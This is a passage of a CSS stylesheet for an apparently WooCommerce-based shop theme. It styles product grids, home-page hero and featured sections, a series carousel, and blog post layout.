768px){.sec-title.ff_chapa{font-size:32px}}.title-catchy{font-size:2rem;letter-spacing:0px;line-height:1}.section_common{padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.section_common{padding-top:7rem;padding-bottom:7rem}}.section_subh{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 768px){.section_subh{padding-top:3.5rem;padding-bottom:3.5rem}}.container-fluid .content-fit{margin-left:calc(15px * -1);margin-right:calc(15px * -1)}.container-md{margin-left:auto;margin-right:auto;width:100%;max-width:1280px;padding:0 1rem}.intro_text p{letter-spacing:var(--pgLspace)}.intro_text p:last-child{margin-bottom:0}.pg__light{color:var(--clrLgray)}.link__thinarw{display:inline-block;position:relative;padding-right:4rem}.link__thinarw:before,.link__thinarw:after{content:"";height:1px;position:absolute;background:#000}.link__thinarw:before{width:calc(4rem - .85rem);right:0;bottom:.25rem}.link__thinarw:after{width:.5rem;right:0;bottom:.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right top;transform-origin:right top}.link__mini{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;font-size:.85rem;text-transform:uppercase;letter-spacing:2px}.link__overfill{width:100%;height:100%;position:absolute;left:0;top:0}.circle_crop{width:100%;height:0;padding-top:100%;display:block;overflow:hidden;position:relative;border-radius:100%}.circle_crop img{position:absolute;left:50%;top:50%;-o-object-fit:cover;object-fit:cover;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.content_desc h5{font-size:1rem;margin-bottom:1rem}.content_desc p{margin-top:0;line-height:1.75}.content_desc p:not(:last-child){margin-bottom:1rem}.content_desc_block+.content_desc_block{margin-top:2rem}.caslick-dot{padding-bottom:2rem}.caslick-dot .slick-dots{bottom:0}.caslick-dot__left .slick-dots{left:0}.caslick-dot__right .slick-dots{right:0}@media screen and (min-width: 992px){.list_format .post-item__latest{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.list_format .post-item__latest .post__item{padding:0 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}}.products .product{text-align:left;float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.products.columns-3,.products.columns-4,.products.columns-5{overflow:hidden}.products.columns-3 .product,.products.columns-4 .product,.products.columns-5 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:100%}.products.prd_minimal{margin-left:calc(pad * -1);margin-right:calc(pad * -1)}@media screen and (min-width: 992px){.products.prd_minimal .slick-dots{padding-left:.5rem}}@media screen and (min-width: 992px){.products.prd_minimal .product{padding:0 .5rem}}.products.prd_minimal .product .c-product-item .c-scroll-fade-in-block{padding:0}@media screen and (max-width: 991px){.products.prd_minimal{display:grid;gap:1rem;margin-left:0;margin-right:0}}@media screen and (max-width: 991px)and (min-width: 768px){.products.prd_minimal{grid-template-columns:repeat(3, 1fr)}}@media screen and (max-width: 991px){.products.prd_minimal .product{padding:0;min-width:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info{padding:1rem 0 0;margin:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info .woocommerce-loop-product__title{text-align:left}.products.prd_minimal .product .c-product-item_wrap_info .c-product-name_link{display:block;max-width:100%;height:calc(var(--productCardTitleFontSize)*1.5);overflow:hidden}.products.prd_minimal .product .c-product-item_wrap_info .product_title{max-height:calc(var(--productCardTitleFontSize)*1.5*2);position:relative;word-break:break-all}.products.prd_minimal .product .c-product-item_wrap_info .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);bottom:calc(var(--productCardTitleFontSize)*1.6);content:"...";height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}.products.prd_minimal .product .c-product-item_wrap_info .price{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products.prd_minimal .product .c-product-item_wrap_info .mini-product__series{font-size:.65rem;font-weight:500}.products.prd_minimal .c-product-item,.products.prd_minimal .c-scroll-fade-in-block{background:none !important}}@media screen and (max-width: 767px){.products.prd_minimal{grid-template-columns:repeat(2, 1fr)}}@media screen and (min-width: 768px){.products.columns-3 .product{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.products.columns-5 .product{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.hr-bnr{position:relative}.hr-bnr .over_link{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;z-index:2}.cl-items{margin-left:calc(15px / 2 * -1);margin-right:calc(15px / 2 * -1)}@media screen and (min-width: 992px){.cl-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cl-items>div{padding-left:calc(15px / 2);padding-right:calc(15px / 2);-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.cl-items .slick-list{padding:0 20% 0 0 !important}.cl-items .cl-item{padding-left:calc(15px / 2);padding-right:calc(15px / 2)}}.cl-thum{position:relative;width:100%;padding-top:134.48%;z-index:1;display:block}.cl-thum img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cl-thum .cl-name{font-size:5.444444vw;letter-spacing:0}@media screen and (min-width: 480px){.cl-thum .cl-name{font-size:1.25rem}}@media screen and (min-width: 768px){.cl-thum .cl-name{font-size:1.65rem}}.list_format .post-item__latest .post-item__wrap{display:block}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner{position:relative;padding-top:66.684%}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:cente;object-position:center}.list_format .post-item__latest .post-item__cont{margin:0;padding:16px 0 0;-webkit-box-shadow:none;box-shadow:none}.list_format .post-item__latest .entry-title{margin-top:0;margin-bottom:12px;line-height:1.25;font-size:1.15rem}.list_format .post-item__latest .post_cname{margin-bottom:4px}.list_format .post-item__latest .rm_btn{border-bottom:1px solid}@media screen and (min-width: 768px){.home .content-cahome{display:-webkit-box;display:-ms-flexbox;display:flex}}.home-hero{overflow:hidden}@media screen and (max-width: 767px){.home-hero{margin-bottom:var(--spacingGeneral)}}.home-hero .gl-image{position:relative;width:100%;height:0;padding-top:88.662%;z-index:1}.home-hero .gl-image img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-left{-webkit-box-flex:1;-ms-flex:1;flex:1}}.home-right>div{position:relative;z-index:1}.home-right>div img,.home-right>div video{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-right{width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-right>div{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){.home-right{padding:0 var(--spacingGeneral)}.home-right>div{width:100%;height:0}.home-right>div+div{margin-top:var(--spacingGeneral)}.home-right .hr-campaign{padding-top:61.72%}.home-right .hr-tbyb{padding-top:61.72%}}.home .slick-slide .c-product-item{margin:0}.home .slick-slide .product{overflow:hidden}.home .latest-catalog .slick-dots{display:block !important;bottom:0}.home .latest-catalog .sec-title{width:40%;max-width:140px;margin-left:auto;margin-right:auto}@media screen and (min-width: 768px){.home .latest-catalog .sec-title{max-width:180px}}@media screen and (min-width: 992px){.home .series-link .sec-title{width:100%;max-width:240px}}@media screen and (max-width: 991px){.home .series-link .sec-title{padding:0 1.5rem;width:56%;max-width:260px}}@media screen and (min-width: 992px){.home .series-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.home .series-link .slick-slide{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.home .series-link .slick-dots{display:block !important;text-align:right;bottom:0}.home .series-link .series-items .sl-link{font-size:1.05rem}@media screen and (min-width: 480px){.home .series-link .series-items .sl-link{font-size:1.15rem}}@media screen and (min-width: 992px){.home .series-link .series-items-nav{margin-bottom:3rem}.home .series-link .series-items>div+div{margin-top:.75rem}}@media screen and (max-width: 991px){.home .series-link .series-items{margin-left:.5rem;margin-right:.5rem}.home .series-link .series-items-nav{margin-bottom:.75rem;padding:0 .5rem;overflow:hidden}.home .series-link .series-items>*{display:inline-block}.home .series-link .series-items .sl-item{padding:0 .5rem}}.home .series-link .series-items-images.slick-slider{margin-left:calc(0.5rem * -1);margin-right:calc(0.5rem * -1)}.home .series-link .series-items-images .slick-track{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home .series-link .series-items-images .slick-slide{float:none}.home .series-link .series-items-images .slick-slide .sl-item-image{padding:0 .5rem}.home .series-link .series-items-images .slick-slide .sl-item-sized{position:relative;padding-top:131.62%;width:100%;height:0;display:block}.home .series-link .series-items-images .slick-slide .sl-item-sized img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .series-link .series-items-images .slick-slide .sl-item-link{display:block}.home .series-link .series-items-images .slick-slide.slick-current .sl-item-link{opacity:1}.home .series-link .sl-link{letter-spacing:0}.home .series-link .sl-link:not(.active){opacity:.25}.home .series-link .sl-right{overflow:hidden}@media screen and (min-width: 992px){.home .series-link .sl-right{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.home .series-link .sl-right{padding-left:1rem}}.home .series-link .sl-right .sl-view-all{margin-top:30px}@media screen and (min-width: 992px){.home .series-link .sl-left{width:29%;padding:0 2rem}}@media screen and (min-width: 1202px){.home .series-link .sl-left{padding:0 5%}}.home .content-featured{position:relative}.home .content-featured .sec-title,.home .content-featured .title-catchy{position:relative;z-index:1}.home .content-featured .sec-title{padding-left:2rem;padding-right:1rem;width:75%;max-width:330px}@media screen and (min-width: 768px){.home .content-featured .sec-title{margin-bottom:-4rem;width:25%;max-width:210px;padding-left:0;padding-right:0}}.home .content-featured .title-catchy{padding:0 1rem}@media screen and (min-width: 480px){.home .content-featured .title-catchy{width:calc(24.5% * 2)}}@media screen and (min-width: 768px){.home .content-featured .title-catchy{width:24.5%;position:absolute;left:calc(24.5% + 1.5rem);top:65%}}@media screen and (min-width: 768px)and (max-width: 1281px){.home .content-featured .title-catchy{top:calc(36vw - 2rem);font-size:3.44444vw}}@media screen and (min-width: 1280px){.home .content-featured .title-catchy{top:calc(72% - (2rem / 2));font-size:2.45rem}}.home .content-featured .cf-content{margin-top:2rem;line-height:1.65}@media screen and (min-width: 768px){.home .content-featured .cf-content{padding-left:10%;padding-right:2rem;width:calc(24.5% * 2 + 2rem)}}.home .content-featured .cf-images{position:relative;width:100%;z-index:0}@media screen and (min-width: 768px){.home .content-featured .cf-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.home .content-featured .cf-images .cf-img-inner{width:100%;height:0;position:relative;z-index:1}.home .content-featured .cf-images .cf-img-inner img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .content-featured .cf-images .cf-img:not(:last-child) .cf-img-inner{padding-top:140.106%}.home .content-featured .cf-images .cf-img:last-child{position:absolute}@media screen and (min-width: 768px){.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2 - 3rem);right:0}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:101.978%}.home .content-featured .cf-images .cf-img:not(:last-child){width:24.5%}.home .content-featured .cf-images .cf-img:nth-child(1){margin-top:6rem}.home .content-featured .cf-images .cf-img:nth-child(2){margin-left:1.5rem;margin-top:calc(2rem * -1)}}@media screen and (max-width: 767px){.home .content-featured{margin:0 auto;max-width:480px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home .content-featured .sec-title{margin-left:auto;text-align:right;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home .content-featured .title-catchy{padding:0 2rem;margin-bottom:3rem;margin-left:auto;width:calc(24.5% * 2.5);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home .content-featured .cf-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.home .content-featured .cf-images .cf-img:not(:first-child){position:absolute}.home .content-featured .cf-images .cf-img:nth-child(1){margin-left:25%;width:calc(24.5% * 1.25)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.35);right:-4rem;bottom:28%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.25);left:-2rem;bottom:56%;z-index:-1}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:138.09%}.home .content-featured .cf-content{font-size:.75rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (max-width: 479px){.home .content-featured .title-catchy{padding:0 0 0 2rem;width:calc(24.5% * 3);font-size:7.88888vw}.home .content-featured .cf-images .cf-img:nth-child(1){width:calc(24.5% * 1.5)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.65);bottom:35%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.45);bottom:65%}}.home .content-bespoke .sec-title{width:45%;max-width:196px}@media screen and (min-width: 768px){.home .content-bespoke .sec-title{width:64%}}.home .content-bespoke .cb-right{padding:0 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 992px){.home .content-bespoke .cb-right{padding:0 5vw;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (min-width: 1367px){.home .content-bespoke .cb-right{padding:0 6vw}}@media screen and (max-width: 991px){.home .content-bespoke .cb-right{margin-top:3rem}}.home .content-bespoke .intro_text,.home .content-bespoke .cb-appointment{margin-bottom:2rem}@media screen and (min-width: 992px){.home .content-bespoke{display:-webkit-box;display:-ms-flexbox;display:flex}.home .content-bespoke .cb-left{width:59%}}.home .section_bloghome{padding-bottom:6rem}@media screen and (min-width: 992px){.home .section_bloghome .sec-title{margin-bottom:-1rem}}@media screen and (min-width: 992px){.home .section_bloghome .post-item__latest>div:nth-child(even){margin-top:3rem;margin-bottom:3rem}}@media screen and (max-width: 991px){.home .section_bloghome .post-item__latest{margin-left:calc(0.25rem * -1);margin-right:calc(0.25rem * -1)}.home .section_bloghome .post-item__latest .post__item{padding:0 .25rem}}@media screen and (max-width: 991px){.home .section_bloghome .container-md{padding:0}.home .section_bloghome .list_format{padding-left:1rem}}/*# sourceMappingURL=update.css.map */
/* 
	Featured:top
*/
@media (min-width: 768px) {
	body.home .content-featured .cf-content{
		width: 325px;
        bottom: 40%;
	}
	body.home .content-featured .title-catchy {
		width: 420px;
		font-size:46px;
	}	
}
@media (max-width: 767px) {
	body.home .content-featured .cf-content{
        position: absolute;
        top: 56%;
        font-size: 11px;
        right: -10px;
		width: 46%;
        letter-spacing: 0;
	}
	body.home .content-featured .title-catchy {
		top: 47%;
		font-size: 38px;
	}		
}
/* 
	Blog
*/
.category-blog .blog__content.container {
	max-width: unset;
}
.category-blog .blog__content.container .entry-content {
	padding: 20px;
}
.category-blog .blog__content.container p.main-text-head {
	font-size: 15px;
    margin-bottom: 20px;
    margin-top: 30px;
    line-height: 1.8;
}
.category-blog .blog__content.container p.main-text-p {
    font-size: 14px;
    line-height: 2;
}
.category-blog .blog__content.container .wp-block-image img {
	width: 100%;
}

@media only screen and (min-width: 960px) {
	.category-blog .blog__content.container {
		max-width: 80%;
	}
	.category-blog .blog__content.container .entry-content {
		padding: 0;
	}
}